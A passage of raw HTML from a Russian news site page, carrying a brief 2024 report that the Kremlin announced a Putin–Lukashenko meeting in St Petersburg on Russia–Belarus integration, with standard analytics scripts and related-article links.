#category-posts-2-internal p {margin:5px 0 0 0}
#category-posts-2-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-2-internal .dashicons {vertical-align:middle;}
</style>
		<style type="text/css"> .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } .wprm-comment-rating svg path { fill: #343434; } .wprm-comment-rating svg polygon { stroke: #343434; } .wprm-comment-ratings-container svg .wprm-star-full { fill: #343434; } .wprm-comment-ratings-container svg .wprm-star-empty { stroke: #343434; }</style>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <style type='text/css'>img#wpstats{display:none}</style>
		<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://sensaciy.net/wp-content/uploads/2017/10/cropped-DJmqKN-1TTA-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sensaciy.net/wp-content/uploads/2017/10/cropped-DJmqKN-1TTA-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sensaciy.net/wp-content/uploads/2017/10/cropped-DJmqKN-1TTA-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sensaciy.net/wp-content/uploads/2017/10/cropped-DJmqKN-1TTA-1-270x270.jpg" />
<style id="sccss">/* Введите Ваш код CSS тут */</style><style type="text/css" id="wp-custom-css">.twp-tab-contents.twp-content-active {
    display: flex;
	flex-wrap: wrap;
}
.twp-post-hentry {
  padding: 10px;
    width: 50%;
	display: block
}

.twp-post-grid .post-thumbnail {    
    max-width: 100%;
}
.twp-post-grid .twp-content-wraper {
   
    max-width: 100%;
}

#yandex_rtb_R-A-353089-1, #yandex_rtb_R-A-353089-2{
	display: none;
}

@media screen and (max-width: 768px){
	.twp-post-hentry {
		padding: 0;
			width: 100%;
		display: block
	}
 .twp-post-grid .post-thumbnail img {    
    width: 100%;
}
}
.pushSubscribe item button {
    width: min-content;
    padding: 10px 20px;
    border-radius: 5px;
    cursor: pointer;
    background: red;
    border: none;
    font-size: 0.85rem;
    font-weight: bold;
    text-transform: uppercase;
    color: #fff;
    transition: 0.3s ease;
}
.pushSubscribe item button:hover {
    width: min-content;
    padding: 10px 20px;
    border-radius: 5px;
		cursor: pointer;
		box-shadow: 0 0 5px rgba(0,0,0,0.5);
/*     border: 1px solid red; */
    font-size: 0.85rem;
    font-weight: bold;
    text-transform: uppercase;
    color: red;
    transition: 0.3s ease;
}
.pushSubscribe item button {   
    background: #dd5540;
   
}
.pushSubscribe bell .bell {
    fill: #dd5540;   
}
.pushSubscribe {
	left:84%;
}</style><script>var ajaxUrlFlatPM = "https://sensaciy.net/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>

    <!— Global site tag (gtag.js) - Google Analytics —>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-113159759-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-113159759-1');
    </script>
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript" >
        (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
        (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

        ym(47446288, "init", {
            id:47446288,
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true
        });
    </script>
    <noscript><div><img src="https://mc.yandex.ru/watch/47446288" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
    <!-- /Yandex.Metrika counter -->
    <meta name="google-site-verification" content="6wrAhN_wSW6hZP6qaIOaN8oNg_zkFMxtjlAfozQlcEs" />
	<!--LiveInternet counter-->
	<script>
		new Image().src = "https://counter.yadro.ru/hit?r"+escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";h"+escape(document.title.substring(0,150))+";"+Math.random();
	</script>
	<!--/LiveInternet-->

	<!-- Yandex.RTB -->
	<script>window.yaContextCb=window.yaContextCb||[]</script>
	<script src="https://yandex.ru/ads/system/context.js" async></script>
	
	<meta name="yandex-verification" content="a81ec9b13fcd9a9b" />
</head>
<body class="wp-singular post-template-default single single-post postid-169543 single-format-standard wp-custom-logo wp-theme-true-news group-blog column-layout-2 right-sidebar">


<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    <div class="twp-site-wrapper">

        
        <div class="twp-site-content">

        <header id="masthead" class="site-header header-affix site-header-1" role="banner">

           <div class="header-affixbar header-affix-follow">
            <div class="wrapper">
                <div class="twp-row-flex">
                    <div class="topbar-left">
                        <div class="site-branding affix-site-branding">
                            <a href="https://sensaciy.net/" rel="home" ><img width="200" src="http://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net_whyte.png" alt="Сенсаций.Нет" title="Сенсаций.Нет" />                        </div>
                    </div>
                    <div class="topbar-center">
                        <div class="topbar-items">
                            <div class="topbar-item">
                                        <div class="twp-mid-affixbar">
            <div id="twp-current-read">

                <div id="twp-current-read-bg" class="twp-read-slideup current-read-animated"></div>
                
                    <span class="current-news-title twp-delay-animated1">
                      Молния                    </span>
                    <span class="breaking-news-headline twp-delay-animated2 twp-read-fadein current-read-marquee">
                        Кремль анонсировал встречу Путина и Лукашенко в Петербурге                    </span>

                
            </div>
        </div>
                                </div>
                        </div>
                    </div>
                    <div class="topbar-right">
                        <div class="topbar-items">
                            <div class="topbar-item">
                                <div class="social-icons">
                                    <div class="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-container"><ul id="social-menu" class=""><li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-393"><a href="https://sensaciy.net/category/news/"><span class="screen-reader-text">Новости</span></a></li>
<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><a href="https://sensaciy.net/category/texts/"><span class="screen-reader-text">Аналитика</span></a></li>
<li id="menu-item-396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><a href="https://sensaciy.net/category/opinion/"><span class="screen-reader-text">Мнение</span></a></li>
<li id="menu-item-2540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2540"><a href="https://sensaciy.net/category/%d0%bf%d0%be%d0%b4%d0%ba%d0%b0%d1%81%d1%82%d1%8b/"><span class="screen-reader-text">Подкасты</span></a></li>
</ul></div>                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    
    <div class="header-topbar header-border">
        <div class="wrapper">
            <div class="twp-row-flex">
                <div class="topbar-left">
                    
        <div class="site-branding">

            <a href="https://sensaciy.net/" class="custom-logo-link" rel="home"><img width="735" height="145" src="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png" class="custom-logo" alt="Сенсаций.Нет" decoding="async" fetchpriority="high" srcset="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png 735w, https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net-300x59.png 300w, https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net-300x59@2x.png 600w" sizes="(max-width: 735px) 100vw, 735px" data-attachment-id="33188" data-permalink="https://sensaciy.net/sensaciy_net/" data-orig-file="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png" data-orig-size="735,145" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="sensaciy_net" data-image-description="" data-image-caption="" data-medium-file="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net-300x59.png" data-large-file="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png" /></a>
                <div class="site-title"><a href="https://sensaciy.net/" rel="home">Сенсаций.Нет</a>
                </div>

            
                <p class="site-description">Не дай новостям себя обмануть</p>

            
        </div><!-- .site-branding -->
                        </div>

                <div class="topbar-right">
                    <div class="topbar-items">
                                    <div class="topbar-item">
                <div class="twp-topnav-area">
                    <div class="menu"><ul id="top-menu" class="menu"><li id="menu-item-33906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33906"><div class="submenu-wrapper"><a href="https://sensaciy.net/o-proekte/">О проекте</a></div><!-- .submenu-wrapper --></li>
<li id="menu-item-409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-409"><div class="submenu-wrapper"><a href="https://vk.com/sensaciynet">VK</a></div><!-- .submenu-wrapper --></li>
<li id="menu-item-406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-406"><div class="submenu-wrapper"><a href="http://t.me/sensaciynet">TG</a></div><!-- .submenu-wrapper --></li>
<li id="menu-item-59467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59467"><div class="submenu-wrapper"><a href="https://sensaciy.net/contacts/">Редакция</a></div><!-- .submenu-wrapper --></li>
</ul></div>                </div>
            </div>

                                
                            </div>
                </div>
            </div>
        </div>
    </div>

    <div class="header-navigation header-bg header-affix-follow header-affixnav header-border">
        <div class="wrapper">
            <div class="twp-row-flex">

                        <nav id="site-navigation" class="main-navigation" role="navigation">
            <button type="button" id="toggle-target" class="twp-btn toggle-menu twp-btn-transparent" aria-controls="primary-menu" aria-expanded="false">
                 <span class="screen-reader-text">
                    Primary Menu                </span>
                <i class="ham"></i>
            </button>
            <div class="twp-navigation-area">
                <div class="menu"><ul id="primary-menu" class="menu"><li class="brand-home"><a title="Home" href="https://sensaciy.net"><span class='icon ion-ios-home'></span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-393"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/news/">Новости</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/texts/">Аналитика</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/opinion/">Мнение</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2540"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/%d0%bf%d0%be%d0%b4%d0%ba%d0%b0%d1%81%d1%82%d1%8b/">Подкасты</a></div><!-- .submenu-wrapper --></li>
</ul></div>            </div>
        </nav>
        
                <div class="nav-right">
                    <div class="navbar-items">
                                
        
        
                    <div class="navbar-item">
                <button type="button" id="icon-search" class="twp-btn twp-navbar-btn twp-btn-transparent">
                    <i class="ion ion-ios-search meta-icon meta-icon-large"></i>
                </button>
            </div>
                            </div>
                </div>
                
            </div>
        </div>
    </div>

        </header>
        
        <div id="content" class="site-content">

        
            <div class="block-elements block-elements-breadcrumb">
                <div class="wrapper">

                    <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://sensaciy.net/" rel="home" itemprop="item"><span itemprop="name">Домой</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://sensaciy.net/category/news/" itemprop="item"><span itemprop="name">Новости</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://sensaciy.net/kreml-anonsiroval-vstrechu-putina-i-lukashenko-dlya-uglubleniya-integracii/" itemprop="item"><span itemprop="name">Кремль анонсировал встречу Путина и Лукашенко в Петербурге</span></a><meta itemprop="position" content="3" /></li></ul></nav>
                    
                        
                        
                </div>
            </div>
        	<div class="block-elements block-elements-single">
		<div class="wrapper">
			<div class="twp-row">

				<div id="primary" class="content-area ">
					<main id="main" class="site-main" role="main">

						
<article id="wp-pp post-169543" class="post-169543 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-40317 tag-4096 tag-30803 tag-30715">

    
        <div class="meta-categories-3">
                                                    <span>
                                                         <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                    </span>
            <span class="block-time">
				27.01.2024				14:29			</span>
			
			
        </div>

        <header class="entry-header entry-header-1">

            <h1 class="entry-title">

                Кремль анонсировал встречу Путина и Лукашенко в Петербурге
                
            </h1>

        </header>

        
    
        <div class="post-thumbnail">

            
                
                <img width="940" height="580" src="https://sensaciy.net/wp-content/uploads/2020/09/4w5Xu4XOnlRcXiA3bp1T2p4MlkCEmGN7-1.jpg" class="attachment-full size-full wp-post-image" alt="Кремль анонсировал встречу Путина и Лукашенко в Петербурге" title="Кремль анонсировал встречу Путина и Лукашенко в Петербурге" decoding="async" srcset="https://sensaciy.net/wp-content/uploads/2020/09/4w5Xu4XOnlRcXiA3bp1T2p4MlkCEmGN7-1.jpg 940w, https://sensaciy.net/wp-content/uploads/2020/09/4w5Xu4XOnlRcXiA3bp1T2p4MlkCEmGN7-1-300x185.jpg 300w, https://sensaciy.net/wp-content/uploads/2020/09/4w5Xu4XOnlRcXiA3bp1T2p4MlkCEmGN7-1-300x185@2x.jpg 600w" sizes="(max-width: 940px) 100vw, 940px" data-attachment-id="34727" data-permalink="https://sensaciy.net/putina-i-lukashenko-priglasili-na-forum-regionov-v-minsk/4w5xu4xonlrcxia3bp1t2p4mlkcemgn7-1/" data-orig-file="https://sensaciy.net/wp-content/uploads/2020/09/4w5Xu4XOnlRcXiA3bp1T2p4MlkCEmGN7-1.jpg" data-orig-size="940,580" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="4w5Xu4XOnlRcXiA3bp1T2p4MlkCEmGN7 (1)" data-image-description="&lt;p&gt;Путин и Лукашенко&lt;/p&gt;
" data-image-caption="&lt;p&gt;Изображение: сайт президента РФ&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2020/09/4w5Xu4XOnlRcXiA3bp1T2p4MlkCEmGN7-1-300x185.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2020/09/4w5Xu4XOnlRcXiA3bp1T2p4MlkCEmGN7-1.jpg" />
            
                        <figcaption class="wp-caption-text">Изображение: сайт президента РФ</figcaption>

        </div>

    
    <div class="twp-content-wraper">

        
        <div class="entry-content">
            <div class="flat_pm_start"></div>

<p><em>Российский президент встретится с белорусским коллегой в Петербурге. Среди прочего, Путин и Лукашенко обсудят углубление российско-белорусской интеграции.</em></p>



<p>На встрече в Санкт-Петербурге 29 января президенты России и Белоруссии примут &#171;ряд решений по дальнейшему наращиванию интеграционного взаимодействия&#187;, <a href="https://statenews.ru/czentr/v-peterburge-primut-vazhnye-resheniya-po-uglubleniyu-rossijsko-belorusskoj-integraczii">передаёт</a> портал &#171;Государственные новости&#187;.</p>



<p>Издание, ссылаясь на анонс Кремля, отмечает, что в понедельник в Петербурге пройдёт заседание <span style="font-weight: 400">Высшего Государственного</span> совета Союзного государства. Путин обсудит с Лукашенко успехи в создании Союзного государства, достигнутые в последние три года, также президенты составят план на грядущую трёхлетку.</p>



<p>Что касается углубления российско-белорусской интеграции, то Кремль не уточнил, о каких именно областях идёт речь. При этом, как отмечается в анонсе, Путин и Лукашенко примут важные решения, которые позволят нарастить взаимодействия между странами.</p>

<div class="flat_pm_end"></div>
        </div>


    </div>

        <p>Автор: Степан Нечаев</p>
	
	<p>
		Подписывайтесь на наш <a href="https://t.me/sensaciynet" class="link-color">Телеграм-канал "Сенсаций.Нет"</a> и не дайте новостям себя обмануть!
	</p>
</article>



						
						            <div class="twp-related-article">
                <div class="twp-row twp-row-small">

                    
                        <div class="column column-4 column-md-10 column-sm-10">
                            <div class="content-main">
                                <div class="content-panel">
                                    <article class="news-article">
                                        <div class="news-article-panel">

                                                                                            <div class="entry-image">
                                                    
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2025/08/skoraya-pomoshh-minzdrav-rossii-480x298.jpg" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="В Калининграде от менингита умер двухлетний ребенок" title="В Калининграде от менингита умер двухлетний ребенок" decoding="async" loading="lazy" data-attachment-id="215638" data-permalink="https://sensaciy.net/chislo-postradavshih-pri-atake-drona-na-kursk-vyroslo-do-12/skoraya-pomoshh-minzdrav-rossii/" data-orig-file="https://sensaciy.net/wp-content/uploads/2025/08/skoraya-pomoshh-minzdrav-rossii.jpg" data-orig-size="1200,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="скорая помощь Минздрав России" data-image-description="" data-image-caption="&lt;p&gt;пресс-служба Минздрава России&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2025/08/skoraya-pomoshh-minzdrav-rossii-300x225.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2025/08/skoraya-pomoshh-minzdrav-rossii-1024x768.jpg" />
            
                                                    <div class="meta-categories-2">
                                                        <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                    </div>
                                                </div>
                                            
                                            <div class="entry-details">
                                                <h3 class="entry-title entry-title-medium">
                                                    <a href="https://sensaciy.net/v-kaliningrade-ot-meningita-umer-dvuhletnij-rebenok/" rel="bookmark" title="В Калининграде от менингита умер двухлетний ребенок">В Калининграде от менингита умер двухлетний ребенок</a>
                                                </h3>
                                                <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/chief-editor/">Александр Фролов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/v-kaliningrade-ot-meningita-umer-dvuhletnij-rebenok/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-26T21:58:20+03:00">26.01.2026</time></a></span></div>                                            </div>

                                        </div>
                                    </article>
                                </div>
                            </div>
                        </div>

                                        
                                            <div class="column column-6 column-md-10 column-sm-10">
                            <div class="twp-row twp-row-small">
                                                                    <div class="column column-5 column-md-5 column-sm-5">
                                        <div class="content-main">
                                            <div class="content-panel">
                                                <article class="news-article">
                                                    <div class="news-article-panel">
                                                                                                                    <div class="entry-image">

                                                                
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2022/05/преступиник-колония-решетка-480x298.jpg" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="Дела по исчезновению подростка в Красноярске объединят в одно производство" title="Дела по исчезновению подростка в Красноярске объединят в одно производство" decoding="async" loading="lazy" data-attachment-id="116715" data-permalink="https://sensaciy.net/pedofil-reczidivist-v-chuvashii-prigovoren-k-22-godam-kolonii/prestupinik-koloniya-reshetka/" data-orig-file="https://sensaciy.net/wp-content/uploads/2022/05/преступиник-колония-решетка.jpg" data-orig-size="771,497" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="преступник колония решетка" data-image-description="&lt;p&gt;тюрьма&lt;/p&gt;
" data-image-caption="&lt;p&gt;Фото: pxhere&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2022/05/преступиник-колония-решетка-300x193.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2022/05/преступиник-колония-решетка.jpg" />
            
                                                                <div class="meta-categories-2">
                                                                    <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                                </div>
                                                            </div>
                                                                                                                <div class="entry-details">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://sensaciy.net/dela-po-ischeznoveniyu-podrostka-v-krasnoyarske-obedinyat-v-odno-proizvodstvo/" rel="bookmark" title="Дела по исчезновению подростка в Красноярске объединят в одно производство">Дела по исчезновению подростка в Красноярске объединят в одно производство</a>
                                                            </h3>
                                                            <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/f51d2b1304dfaff95e6e4fb4402340f2a80532707b4aaaef6629ec536604a7b5?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f51d2b1304dfaff95e6e4fb4402340f2a80532707b4aaaef6629ec536604a7b5?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/build_andrey/">Сенсаций.Нет</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/dela-po-ischeznoveniyu-podrostka-v-krasnoyarske-obedinyat-v-odno-proizvodstvo/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-24T12:08:45+03:00">24.01.2026</time></a></span></div>                                                        </div>
                                                    </div>
                                                </article>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="column column-5 column-md-5 column-sm-5">
                                        <div class="content-main">
                                            <div class="content-panel">
                                                <article class="news-article">
                                                    <div class="news-article-panel">
                                                                                                                    <div class="entry-image">

                                                                
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-22_12-14-47-480x298.jpg" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="ФСБ &#171;накрыли&#187; в Ленобласти организованную группу, незаконно размещавшую отходы" title="ФСБ &#171;накрыли&#187; в Ленобласти организованную группу, незаконно размещавшую отходы" decoding="async" loading="lazy" data-attachment-id="221126" data-permalink="https://sensaciy.net/fsb-nakryli-v-lenoblasti-organizovannuyu-gruppu-nezakonno-razmeshhavshuyu-othody/photo_2026-01-22_12-14-47/" data-orig-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-22_12-14-47.jpg" data-orig-size="1280,518" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="photo_2026-01-22_12-14-47" data-image-description="" data-image-caption="&lt;p&gt;ФОТО: Скриншот видео пресс-службы УФСБ по Санкт-Петербургу и Ленинградской области&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-22_12-14-47-300x121.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-22_12-14-47-1024x414.jpg" />
            
                                                                <div class="meta-categories-2">
                                                                    <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                                </div>
                                                            </div>
                                                                                                                <div class="entry-details">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://sensaciy.net/fsb-nakryli-v-lenoblasti-organizovannuyu-gruppu-nezakonno-razmeshhavshuyu-othody/" rel="bookmark" title="ФСБ &#171;накрыли&#187; в Ленобласти организованную группу, незаконно размещавшую отходы">ФСБ &#171;накрыли&#187; в Ленобласти организованную группу, незаконно размещавшую отходы</a>
                                                            </h3>
                                                            <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/chief-editor/">Александр Фролов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/fsb-nakryli-v-lenoblasti-organizovannuyu-gruppu-nezakonno-razmeshhavshuyu-othody/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-22T12:19:30+03:00">22.01.2026</time></a></span></div>                                                        </div>
                                                    </div>
                                                </article>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="column column-5 column-md-5 column-sm-5">
                                        <div class="content-main">
                                            <div class="content-panel">
                                                <article class="news-article">
                                                    <div class="news-article-panel">
                                                                                                                    <div class="entry-image">

                                                                
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-18_23-36-16-480x298.jpg" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="Вандалами разбита мемориальная доска Анны Политковской на Лесной улице" title="Вандалами разбита мемориальная доска Анны Политковской на Лесной улице" decoding="async" loading="lazy" data-attachment-id="221122" data-permalink="https://sensaciy.net/vandalami-razbita-memorialnaya-doska-anny-politkovskoj-na-lesnoj-ulicze/photo_2026-01-18_23-36-16/" data-orig-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-18_23-36-16.jpg" data-orig-size="1280,1133" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="photo_2026-01-18_23-36-16" data-image-description="" data-image-caption="&lt;p&gt;ФОТО: Telegram-канал Александра Замятина&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-18_23-36-16-300x266.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-18_23-36-16-1024x906.jpg" />
            
                                                                <div class="meta-categories-2">
                                                                    <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                                </div>
                                                            </div>
                                                                                                                <div class="entry-details">
                                                            <h3 class="entry-title entry-title-small">
